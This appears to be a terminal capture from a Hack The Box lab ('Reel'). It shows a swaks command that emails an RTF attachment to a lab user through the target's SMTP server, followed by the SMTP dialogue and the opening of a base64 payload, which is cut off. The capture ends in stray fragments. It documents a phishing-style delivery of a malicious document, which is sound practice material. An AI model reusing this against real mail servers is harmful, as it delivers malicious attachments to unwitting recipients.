 ┌──(kali㉿kali)-[~/Desktop/HTB/Reel]
└─$ swaks --to nico@megabank.com --from cxk@cxk --server 10.10.10.77 --body "123" --attach cxk.rtf
*** DEPRECATION WARNING: Inferring a filename from the argument to --attach will be removed in the future.  Prefix f
ilenames with '@' instead.
=== Trying 10.10.10.77:25...
=== Connected to 10.10.10.77.
<-  220 Mail Service ready
 -> EHLO kali
<-  250-REEL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN PLAIN
<-  250 HELP
 -> MAIL FROM:<cxk@cxk>
<-  250 OK
 -> RCPT TO:<nico@megabank.com>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> Date: Thu, 08 Feb 2024 22:02:01 -0500
 -> To: nico@megabank.com
 -> From: cxk@cxk
 -> Subject: test Thu, 08 Feb 2024 22:02:01 -0500
 -> Message-Id: <20240208220201.049218@kali>
 -> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
 -> MIME-Version: 1.0
 -> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_49218"
 ->
 -> ------=_MIME_BOUNDARY_000_49218
 -> Content-Type: text/plain
 ->
 -> 123
 -> ------=_MIME_BOUNDARY_000_49218
 -> Content-Type: application/octet-stream; name="cxk.rtf"
 -> Content-Description: cxk.rtf
 -> Content-Disposition: attachment; filename="cxk.rtf"
 -> Content-Transfer-Encoding: BASE64
 ->
 -> e1xydGYxXGFkZWZsYW5nMTAyNVxhbnNpXGFuc2ljcGcxMjUyXHVjMVxhZGVmZjMxNTA3XGRlZmYw
 -> XHN0c2hmZGJjaDMxNTA1XHN0c2hmbG9jaDMxNTA2XHN0c2hmaGljaDMxNTA2XHN0c2hmYmkzMTUw
UX
hear"